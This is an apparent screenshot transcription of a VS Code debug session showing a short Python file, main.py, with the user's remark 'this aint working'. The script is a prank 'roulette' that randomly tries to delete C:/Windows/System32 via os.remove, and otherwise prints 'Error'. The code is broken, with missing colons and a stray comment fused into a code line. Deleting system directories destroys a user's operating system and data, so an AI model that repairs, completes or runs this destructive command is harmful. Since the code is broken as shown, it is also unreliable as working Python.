 [Extension Development Host] debug
main.py
main.py
1 import os
2 import random as r
3
4 if r.randint(0,6) == 0
5     os.remove("C:/Windows/System32")
6 else
7     print("Error") this aint working